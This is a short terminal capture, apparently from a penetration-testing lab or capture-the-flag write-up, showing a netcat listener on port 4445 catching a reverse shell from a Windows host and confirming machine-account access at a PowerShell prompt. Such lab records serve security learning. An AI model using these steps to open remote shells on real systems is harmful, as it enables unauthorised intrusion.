 ┌──(vert16x㉿vert16x)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.13.181] 50331
whoami
inotes\ec2amaz-76kn0u2$
PS C:\Windows\system32>